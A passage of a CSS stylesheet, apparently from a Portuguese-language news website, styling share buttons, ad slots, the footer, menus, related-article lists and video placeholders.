            font-size: 1em;
            color: #333;
            margin-right: 2em
        }

        .pirulito__text-subtitle {
            font-family: "opensans-regular", "Helvetica Neue", Arial, sans-serif;
            font-size: .875em;
            color: #666;
            letter-spacing: 0
        }

        .pirulito__link-more {
            transition: ease .3s;
            display: flex;
            align-items: baseline;
            margin-left: .5em;
            justify-content: flex-end
        }

        .pirulito__link-more__text {
            font-size: .875em;
            text-align: right;
            margin-right: .5em;
            letter-spacing: -.04em
        }

        .pirulito__link-more__icon {
            fill: currentColor;
            flex-shrink: 0
        }

        @media(max-width:767px) {
            .pirulito__wrapper {
                padding-left: 1em;
                padding-right: 1em
            }

            .pirulito__title,
            .pirulito__link-more {
                flex: auto
            }

            .pirulito__text-title {
                margin-right: .25em
            }

            .pirulito__text-subtitle {
                display: none
            }

            .pirulito__container.--live .pirulito__wrapper,
            .pirulito__container.--live .pirulito__link-more {
                display: block
            }

            .pirulito__container.--live .pirulito__title .pirulito__icon-sonar {
                float: left;
                margin-top: 6px
            }

            .pirulito__container.--live .pirulito__title .pirulito__text-title {
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more {
                margin-left: 20px;
                margin-top: 5px
            }

            .pirulito__container.--live .pirulito__link-more .pirulito__link-more__text {
                margin-left: 0;
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more__text {
                margin-left: 1.1rem;
                text-align: left
            }

            .pirulito__container.--live .pirulito__link-more__text .pirulito__link-more__icon {
                margin-left: 5px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more {
                margin-top: 6px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more .pirulito__link-more__text--default {
                line-height: 1.5
            }
        }

        .sharebar__item {
            background: #fff
        }

        .sharebar__list {
            gap: 16px
        }

        .sharebar__link,
        .sharebar__list {
            display: -ms-flexbox;
            display: flex
        }

        .sharebar__link {
            font-size: 0
        }

        .sharebar__link[data-type] {
            background: #333;
            width: 32px;
            height: 32px
        }

        .sharebar__link[data-type=Facebook] {
            -webkit-mask-image: url("assets/feec4f54fd-facebook-circle.svg");
            mask-image: url("assets/feec4f54fd-facebook-circle.svg")
        }

        .sharebar__link[data-type=Twitter] {
            -webkit-mask-image: url("assets/addabfe561-twitter-x-circle.svg");
            mask-image: url("assets/addabfe561-twitter-x-circle.svg")
        }

        .sharebar__link[data-type=BlueSky] {
            -webkit-mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg");
            mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg")
        }

        .sharebar__link[data-type=Whatsapp] {
            -webkit-mask-image: url("assets/c69bf308ef-whatsapp-circle.svg");
            mask-image: url("assets/c69bf308ef-whatsapp-circle.svg")
        }

        .sharebar__link[data-type=Linkedin] {
            -webkit-mask-image: url("assets/bd5836699e-linkedin-circle.svg");
            mask-image: url("assets/bd5836699e-linkedin-circle.svg")
        }

        .sharebar__link[data-type=Pinterest] {
            -webkit-mask-image: url("assets/68d5e01cdd-pinterest-circle.svg");
            mask-image: url("assets/68d5e01cdd-pinterest-circle.svg")
        }

        @media screen and (min-width:940px) {
            .sharebar__button {
                width: 31px;
                height: 31px
            }

            .sharebar__item {
                background: #333;
                border-radius: 50px;
                border: 1px solid #333
            }

            .sharebar__link[data-type] {
                background: #fff;
                width: 31px;
                height: 31px
            }

            .sharebar__link[data-type=Linkedin] {
                -webkit-mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg");
                mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg")
            }

            .sharebar__link[data-type=Twitter],
            .sharebar__link[data-type=X] {
                -webkit-mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg");
                mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg")
            }

            .sharebar__link[data-type=Facebook] {
                -webkit-mask-image: url("assets/1b236d63f1-painted-facebook.svg");
                mask-image: url("assets/1b236d63f1-painted-facebook.svg")
            }

            .sharebar__link[data-type=Pinterest] {
                -webkit-mask-image: url("assets/a263f456bb-pinterest-white-circle.svg");
                mask-image: url("assets/a263f456bb-pinterest-white-circle.svg")
            }

            .sharebar__link[data-type=Whatsapp] {
                -webkit-mask-image: url("assets/0589c21849-whatsapp-white-circle.svg");
                mask-image: url("assets/0589c21849-whatsapp-white-circle.svg")
            }
        }

        .passador-materia__link_title {
            display: none
        }

        .passador-materia {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            -ms-flex-pack: justify;
            justify-content: space-between;
            width: auto;
            -ms-flex-align: center;
            align-items: center;
            margin: 40px 32px 24px;
            padding-bottom: 24px;
            border-bottom: 1px solid #d8d8d8
        }

        .passador-materia__link_title,
        .passador-materia__maisrecente,
        .passador-materia__proxima {
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 22px;
            letter-spacing: normal;
            text-align: left
        }

        .passador-materia__seta-direita,
        .passador-materia__seta-esquerda {
            fill: var(--glb-primary-color)
        }

        .passador-materia__seta-direita {
            margin-left: 14px
        }

        .passador-materia__seta-esquerda {
            margin-right: 14px
        }

        .passador-materia__maisrecente,
        .passador-materia__proxima {
            display: -ms-flexbox;
            display: flex;
            max-width: 380px;
            -ms-flex-align: center;
            align-items: center;
            -ms-grid-column-align: flex-end;
            justify-items: flex-end
        }

        .passador-materia__maisrecente__disable,
        .passador-materia__proxima__disable {
            visibility: hidden
        }

        @media screen and (min-width:768px) {
            .passador-materia__link_title {
                display: block;
                width: 77%;
                color: #414142;
                font-weight: 600;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
                margin-left: 7px
            }

            .passador-materia {
                margin: 40px auto 24px;
                width: 669px
            }
        }

        @media(max-width:640) {
            .entities {
                margin-bottom: 0
            }
        }

        .entities__list {
            padding: 4px 0 18px;
            border-bottom: 1px solid #d8d8d8
        }

        @media(max-width:640) {
            .entities__list {
                margin-bottom: 0;
                padding-bottom: 0;
                border-bottom: 0
            }
        }

        .entities__list-item {
            display: inline-block
        }

        .entities__list-itemLink {
            background: #e7e7ea;
            border-radius: 3px;
            display: block;
            font-size: 11px;
            font-weight: 400;
            letter-spacing: .4px;
            line-height: 30px;
            margin: 0 10px 6px 0;
            max-width: 280px;
            overflow: hidden;
            padding: 0 12px;
            position: relative;
            text-transform: uppercase;
            text-overflow: ellipsis;
            white-space: nowrap;
            color: #666
        }

        .entities__list-itemLink:hover {
            background: #ddd;
            color: #666;
            cursor: pointer
        }

        .entities__list-itemLink:first-child {
            margin-left: 0
        }

        .entities__list-item--with-photo .entities__list-itemLink {
            padding-left: 51px
        }

        .entities__list-item-photo {
            border: 1px solid #e7e7ea;
            border-radius: 3px 0 0 3px;
            height: 30px;
            left: 0;
            position: absolute;
            top: 0;
            width: 40px
        }

        .theme a.entities__list-itemLink,
        .theme a.entities__list-itemLink:hover {
            color: #666
        }

        .taboola-organic-container {
            max-width: 648px;
            margin: 50px auto;
            height: 127px;

            @media screen and (min-width:500px) and (max-width:650px) {
                height: 350px
            }

            @media screen and (max-width:499px) {
                height: 250px
            }
        }

        .mais-lidas-section {
            max-width: 680px;
            width: 100%;
            margin: 0 auto 2rem;
            padding: 0 1rem
        }

        .mais-lidas-section .card__body ol {
            counter-reset: a
        }

        .mais-lidas-section .card__highlight {
            border-top: 0;
            border-bottom: 1px solid #ddd
        }

        @media(min-width:600px) {
            .mais-lidas-section {
                margin: 0 auto 1.25rem
            }

            .mais-lidas-section .card__highlight {
                border-top: 0;
                border-bottom: 0
            }

            .mais-lidas-section .card__highlight+.card__highlight {
                border-top: 1px solid #ddd
            }
        }

        .mais-lidas-section .card__head {
            font-family: Open Sans, sans-serif;
            font-size: 1.5rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            color: #333;
            margin-bottom: .5rem
        }

        .mais-lidas-section .card__highlight__info {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding: 1.5rem 1rem 1.5rem 0
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-family: Open Sans, sans-serif;
            font-size: 1.125rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.6;
            letter-spacing: normal;
            text-align: left
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title:before {
            content: counter(a);
            counter-increment: a;
            font-family: Open Sans, sans-serif;
            font-size: 2rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.13;
            letter-spacing: normal;
            text-align: left;
            color: #333;
            margin-right: 1.25rem
        }

        @media(min-width:600px) {
            .mais-lidas-section .card__highlight__info .card__highlight__title {
                font-size: 1.25rem
            }
        }

        @supports(content-visibility:auto) {
            #bstn-launcher {
                content-visibility: auto;
                contain-intrinsic-size: auto 162.5rem
            }

            #banner_feed__0,
            #banner_feed__1,
            #banner_feed__2,
            #banner_feed__3,
            #banner_feed_especial,
            #banner_middle_feed__1,
            #banner_middle_feed__2,
            #banner_middle_feed__3,
            .bastian-feed-item:not([data-type=stories]),
            .bastian-feed-item:not([data-type=stories]) .feed-media-wrapper,
            .bastian-feed-item:not([data-type=stories]) .feed-post,
            .bstn-feed-ad,
            .coming-soon,
            .feed-root {
                content-visibility: auto;
                contain-intrinsic-size: auto 18.75rem
            }
        }

        .footer {
            color: #6e727a;
            background-color: #f3f5f6;
            font-family: opensans;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            display: flex;
            justify-content: center;
            text-align: center;
            margin: 40px auto 0
        }

        @media print,
        screen and (min-width:40rem) {
            .footer {
                margin: 64px auto 0;
                padding: 0;
                text-align: left
            }
        }

        .footer ul {
            list-style: none;
            display: block;
            margin: 0;
            padding: 0;
            border: 0
        }

        .footer li {
            display: list-item;
            text-align: inherit
        }

        .footer a {
            color: inherit;
            cursor: pointer;
            text-decoration: none;
            text-align: inherit
        }

        .footer a:hover {
            color: #000
        }

        .footer__grid {
            width: 100%
        }

        .footer__text-element {
            font-family: opensans, helvetica, arial, sans-serif;
            color: currentColor;
            font-size: 14px;
            line-height: 16px;
            letter-spacing: -.4px
        }

        .footer__text-element:not(:last-child) a::after {
            content: '|'
        }

        .footer__logo {
            display: inline-block;
            transition: all .5s cubic-bezier(.4, 0, .25, 1);
            width: auto;
            height: auto
        }

        .footer__logo>img {
            width: var(--custom-footer-logo-size)
        }

        .footer__logo__wrapper {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 31px 100px;
            background: var(--custom-footer-background)
        }

        .footer .footer__social {
            display: flex;
            align-items: center
        }

        .footer .footer__social-siga {
            color: var(--custom-footer-midiasColor);
            margin-right: 39px;
            font-size: 16px
        }

        .footer .footer__social-wrapper {
            display: flex;
            align-items: center
        }

        .footer .footer__social-wrapper svg {
            fill: var(--custom-footer-midiasColor)
        }

        .footer .footer__social-item {
            margin-right: 17px
        }

        .footer .footer__social-item:last-child {
            margin-right: 0
        }

        .footer__sections {
            display: flex;
            flex-direction: column
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections {
                flex-flow: row wrap
            }
        }

        .footer__sections__section {
            flex: 0 0 auto;
            min-height: 0;
            min-width: 0;
            margin-bottom: 20px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section {
                width: 12.5%;
                flex-basis: auto;
                margin-bottom: 0
            }
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section--offset {
                margin-left: 4.16667%
            }
        }

        .footer__sections__section__name {
            color: #333;
            font-size: 16px;
            font-weight: 600;
            line-height: 16px;
            margin-bottom: 20px;
            letter-spacing: -.5px
        }

        .footer__sections__section__name--li {
            margin: 40px 0 0
        }

        .footer__sections__section__subsection {
            color: #555;
            font-size: 16px;
            line-height: 32px;
            letter-spacing: -.5px;
            font-weight: 400
        }

        .footer__links {
            justify-content: flex-end;
            font-size: 16px
        }

        .footer__copyright {
            display: flex;
            justify-content: center
        }

        .footer__copyright__wrapper {
            display: flex;
            padding: 13px 100px;
            justify-content: center;
            flex-direction: column;
            text-align: center
        }

        .footer__copyright {
            font-size: 14px;
            display: flex;
            justify-content: center;
            margin-bottom: 5px
        }

        .footer ul.footer__links {
            display: none
        }

        @media print,
        screen and (min-width:40rem) {
            .footer ul.footer__links {
                display: flex
            }
        }

        .footer__logo+.footer__sections {
            border-top: 1px solid #ccc;
            margin-top: 24px;
            padding-top: 28.8px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__logo+.footer__sections {
                margin-top: 8px
            }
        }

        .footer__logo__wrapper+.footer__copyright__wrapper {
            padding-top: 10px
        }

        .footer__copyright+.footer__bottom-label {
            margin-top: 16px
        }

        .footer__sections__section__subsection+.footer__sections__section__subsection {
            margin-top: 8px
        }

        .footer__menu {
            display: none
        }

        @media screen and (min-width:600px) {
            .footer__menu {
                border-top: 1px solid #cfcfcf;
                border-bottom: 1px solid #cfcfcf;
                display: flex;
                justify-content: space-between;
                padding: 31px 100px
            }

            .footer__menu-items a,
            .footer__menu-items h3 {
                font-size: 16px;
                font-weight: 400;
                line-height: 30px;
                margin: 0;
                text-transform: initial;
                color: #6e727a
            }

            .footer__menu-items a:hover {
                color: #000
            }
        }

        .footer .custom-footer {
            border-bottom: 1px solid #cfcfcf
        }

        .footer .custom-footer--middle {
            background: var(--custom-footer-background)
        }

        .footer .custom-footer--middle--wrapper {
            display: flex;
            justify-content: space-between;
            max-width: 100%;
            margin: auto;
            background-color: #f3f5f6;
            border-bottom: 1px solid #cfcfcf;
            padding: 31px 0 31px 100px
        }

        .footer .custom-footer--container--brand {
            display: flex;
            flex-direction: column;
            justify-content: space-around;
            padding-right: 40px;
            border-right: 1px solid #cfcfcf
        }

        .footer .custom-footer--container--tenants {
            display: flex;
            width: 84%;
            padding-left: 40px;
            margin: 0
        }

        .footer .custom-footer--container--block {
            width: 26%
        }

        .footer .custom-footer--container--block:first-child {
            width: 20%
        }

        .footer .custom-footer--container--block:last-child {
            margin-right: 0
        }

        .footer .custom-footer--container--subBlock {
            padding-left: 20px;
            padding-top: 10px
        }

        .footer .custom-footer li {
            font-size: 16px;
            line-height: 30px;
            white-space: nowrap
        }

        .footer .custom-footer .custom-footer--container--menu {
            background-color: #f3f5f6;
            padding: 18px 100px
        }

        .footer .custom-footer .custom-footer--container--menu ul {
            display: flex;
            justify-content: space-between
        }

        .footer .custom-footer .custom-footer--container--menu .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px;
            margin-right: 20px
        }

        .footer .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px
        }

        .footer .custom-footer--menuItem:last-child {
            margin-bottom: 0
        }

        .footer .custom-footer--menuItem a {
            white-space: nowrap
        }

        @media print,
        screen and (max-width:1315px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--container--block {
                padding: 0 30px 20px 20px
            }
        }

        @media print,
        screen and (max-width:1224px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--listItem {
                white-space: normal
            }

            .footer .custom-footer--listItem a {
                white-space: normal
            }

            .footer .custom-footer--menuItem a {
                white-space: normal
            }

            .footer .custom-footer .custom-footer-edg--listItem li:hover {
                color: #000
            }
        }

        @media print,
        screen and (max-width:1024px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--middle--wrapper {
                flex-wrap: wrap
            }

            .footer .custom-footer--container {
                flex-flow: wrap;
                justify-content: normal;
                padding: 0 0 40px;
                border-top: 0
            }

            .footer .custom-footer--container--brand {
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                width: 100%;
                padding: 0 0 35px
            }

            .footer .custom-footer--container--block {
                width: 100%;
                margin-right: 0;
                padding: 16px 20px 40px
            }

            .footer .custom-footer--container--menu {
                margin-top: 60px;
                width: 100%
            }
        }

        @media print,
        screen and (max-width:768px) {
            .footer .custom-footer {
                display: none
            }

            .footer .footer__menu {
                display: none
            }

            .footer__copyright {
                font-size: 10px;
                margin: 0
            }
        }

        @media print,
        screen and (min-width:770px) {
            .footer .footer__menu .footer__menu-items {
                padding-right: 20px
            }

            .footer .footer__menu .footer__menu-items:last-child {
                padding-right: 0
            }
        }

        @media screen and (max-width:700px) {
            .footer .footer__logo__wrapper {
                display: flex;
                flex-direction: column;
                align-items: flex-start;
                justify-content: space-between;
                box-sizing: border-box;
                min-height: 155px;
                padding: 32px
            }
        }

        .menu-exposto {
            font-family: opensans;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            width: 100%;
            height: 40px;
            margin-top: -1px
        }

        .menu-exposto:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        .menu-exposto li {
            list-style: none
        }

        .menu-exposto,
        .menu-exposto__item {
            color: #f9f9f9
        }

        .menu-exposto__item {
            text-decoration: none;
            font-size: 16px;
            line-height: 16px;
            z-index: 1
        }

        .menu-exposto__container {
            display: flex;
            z-index: 1;
            flex-wrap: nowrap;
            justify-content: space-evenly;
            font-family: sans-serif;
            margin: 0;
            padding: 0
        }

        .menu-exposto__border {
            width: 100%;
            height: 5px;
            display: block;
            position: absolute;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px
        }

        @media screen and (max-width:1024px) {
            .menu-exposto {
                display: none
            }
        }

        #menu-tematico {
            font-size: 14px;
            line-height: 20px;
            font-family: OpenSans;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            border-radius: 4px;
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            white-space: nowrap;
            text-transform: uppercase;
            height: 60px;
            background-color: #fff;
            -ms-overflow-style: none;
            scrollbar-width: none
        }

        #menu-tematico::-webkit-scrollbar {
            display: none
        }

        .menu-tematico {
            margin: 0 auto 40px
        }

        .menu-tematico__multicontent {
            width: 90%;
            margin: 32px auto
        }

        .menu-tematico__items-container {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-direction: row;
            flex-direction: row;
            transition: all .6s;
            padding-left: 40px;
            padding-right: 40px
        }

        .menu-tematico__title-container {
            color: #414142;
            font-weight: 400;
            overflow-y: hidden;
            font-family: opensans-light-webfont, sans-serif
        }

        .menu-tematico__link {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        .menu-tematico__link,
        .menu-tematico__link:hover {
            color: var(--hiperlinkColor, #1e4c9a);
            text-decoration: none
        }

        .menu-tematico__link:hover {
            opacity: .6
        }

        .menu-tematico__link--amp,
        .menu-tematico__link:visited {
            color: var(--hiperlinkColor, #1e4c9a)
        }

        .menu-tematico__link--amp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            text-decoration: none;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        @media screen and (max-width:800px) {
            #menu-tematico {
                -ms-flex-pack: start;
                justify-content: flex-start;
                width: 100%;
                overflow-y: hidden;
                margin-top: 24px
            }

            .menu-tematico__multicontent {
                margin: 0 auto 24px
            }

            .menu-tematico__items-container {
                padding-left: 24px
            }

            .menu-tematico__link {
                margin-left: 20px
            }
        }

        @media(max-width:63.9375rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after,
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after,
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                top: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after {
                bottom: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div {
                max-width: 100%
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        .content-ads.content-ads--outside-grid .tag-manager-publicidade-container--visivel {
            background-color: transparent
        }

        @media(min-width:64rem) {
            .content-ads--reveal {
                width: 1190px;
                margin-left: auto;
                margin-right: auto;
                transition: height .9s;
                overflow: hidden
            }

            .content-ads--reveal #banner_slb_meio.tag-manager-publicidade-container--visivel:not(:empty) {
                margin-bottom: 60px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(min-width:64rem) {

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after,
            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #fff;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        @media(min-width:64rem) {
            .content-ads .tag-manager-publicidade-container--visivel {
                background-color: #efefef
            }
        }

        .content-ads--side-ad.content-ads--side-ad {
            width: 300px
        }

        @media(max-width:63.9375rem) {
            .content-ads--side-ad {
                margin: 0 auto
            }
        }

        .content-ads--side-ad .tag-manager-publicidade-container--visivel {
            margin-bottom: 30px
        }

        .mc-side-item-block {
            width: 300px;
            height: 280px
        }

        @media(max-width:320px) {
            .second {
                margin-left: -16px
            }
        }

        #pub-in-text-wrapper {
            min-height: 280px;
            margin: 3rem 130px 2rem;
            position: relative;
            isolation: isolate
        }

        #pub-in-text-wrapper::before {
            content: "";
            position: absolute;
            top: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        #pub-in-text-wrapper::after {
            content: "CONTINUA DEPOIS DA PUBLICIDADE";
            position: absolute;
            top: -22px;
            left: 50%;
            transform: translateX(-50%);
            font-size: .67rem;
            letter-spacing: 1px;
            color: #555;
            padding: 0 10px;
            background-color: #fff;
            font-family: 'Open Sans', 'Helvetica Neue', sans-serif;
            white-space: nowrap;
            z-index: 1
        }

        #pub-in-text::before {
            content: "";
            position: absolute;
            bottom: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media .mc-column {
            margin-bottom: 0
        }

        .content-media__gif-container {
            cursor: pointer;
            position: relative;
            overflow: hidden
        }

        .content-media__gif-container__gif-player {
            width: 100%;
            vertical-align: middle
        }

        .content-media__gif-container__gif-placeholder {
            position: absolute;
            width: 100%;
            z-index: 5;
            height: 100%
        }

        .content-media__gif-container__gif-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10;
            width: 48px;
            height: 48px;
            box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.5);
            border-radius: 100%;
            overflow: hidden;
            background: #fff
        }

        .content-media__gif-container__gif-icon--hidden {
            display: none
        }

        .content-media__gif-container__gif-icon svg {
            height: 100%;
            width: 100%;
            fill: #999;
            padding: 9px
        }

        .content-media__image-centered,
        .content-media__image {
            width: 100%;
            height: auto;
            display: block
        }

        .content-media .content-media__description {
            margin-top: 1rem;
            display: block;
            font-size: .75rem;
            line-height: 1rem
        }

        .mini-related-articles__title {
            font-size: 1rem;
            font-weight: 600;
            line-height: 1.25;
            letter-spacing: -.3px
        }

        .mini-related-articles__article {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 24px 0
        }

        .mini-related-articles__article-image {
            margin-left: 1rem
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-image {
                margin-left: 1.5rem
            }
        }

        .mini-related-articles__article-withImage {
            padding: 16px 0
        }

        .mini-related-articles__article-content {
            font-size: 1rem
        }

        .mini-related-articles__article-content a {
            font-weight: bold;
            color: #333;
            line-height: 1.25;
            letter-spacing: -.5px
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content a {
                line-height: 1.2
            }
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content {
                font-size: 1.25rem
            }
        }

        .mini-related-articles__article-content_off-canvas {
            font-size: 1rem
        }

        .mini-related-articles__article:not(:last-child) {
            border-bottom: 1px solid #ddd
        }

        .mini-related-articles__padded {
            padding-top: 1rem
        }

        @media(min-width:64rem) {
            .off-canvas-right {
                width: 300px;
                margin: 0 6.5rem 4rem 4rem
            }
        }

        @media(min-width:64rem) {
            .off-canvas-left {
                width: 300px;
                margin: 0 2rem 0 6.5rem
            }
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media__description {
            font-size: .75rem;
            line-height: 1rem;
            margin: 1rem 0 0 0
        }

        .content-video__video {
            position: absolute;
            top: 0;
            left: 0;
            height: 101%;
            width: 101%;
            margin-left: -.5%;
            margin-top: -.5%
        }

        .content-video__video-container {
            background-color: #efefef;
            position: relative;
            width: 100%;
            padding-top: 56.25%
        }

        .content-video__bigger-player-description-fixer {
            position: relative
        }

        .content-video .content-media__container {
            position: relative;
            overflow: hidden;
            padding: 0
        }

        .content-video__placeholder {
            transition: all .3s;
            position: absolute;
            top: 0;
            height: 100%;
            width: 100%;
            background: #000;
            cursor: pointer
        }

        .content-video__placeholder::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, .5)
        }

        .content-video__placeholder::after {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            content: "";
            width: 14%;
            height: 22%;
            position: absolute;
            left: 45%;
            top: 39%;
            transition: filter .3s;
            opacity: .97
        }

        .content-video__placeholder__thumb {
            display: block;
            margin: 0 auto;
            width: 100%;
            height: 100%
        }

        .content-video__placeholder:hover::after {
            filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.5))
        }

        .ruler-container {
            font-family: Euclid Circular A, Montserrat, Arial, sans-serif;
            padding: 37px 0 18px;
            box-sizing: border-box;
            padding: 0;
            margin: 0
        }

        .ruler-container__title {
            white-space: nowrap;
            font-size: 24px;
            font-weight: 700;
            line-height: 30px;
            letter-spacing: 0;
            display: -ms-flexbox;
            display: flex;
            color: #000;
            border-bottom: 1px solid #333;
            padding: 16px 0
        }

        .ruler-container hr {
            border: 1px solid;
            color: #333;
            margin-top: 10px
        }

        .ruler-container__scroll {
            display: -ms-flexbox;
            display: flex
        }

        .ruler-container__scroll__ref {
            overflow: hidden;
            position: relative
        }

        .ruler-container__scroll__scrollable {
            padding: 60px 0 89px
        }

        .ruler-container__scroll__scrollable,
        .ruler-container__scroll__scrollable__smart {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: justify;
            justify-content: space-between;
            position: relative
        }

        .ruler-container__scroll__scrollable__smart {
            padding: 24px 34px;
            cursor: grab
        }

